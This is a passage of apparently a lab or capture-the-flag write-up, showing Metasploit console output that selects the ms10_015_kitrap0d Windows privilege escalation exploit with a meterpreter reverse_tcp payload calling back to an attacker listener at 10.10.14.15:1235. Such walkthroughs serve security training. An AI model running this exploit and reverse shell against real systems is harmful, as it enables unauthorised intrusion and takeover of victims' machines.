 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.15 yes The listen address (an interface may be specified)
LPORT 1235 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)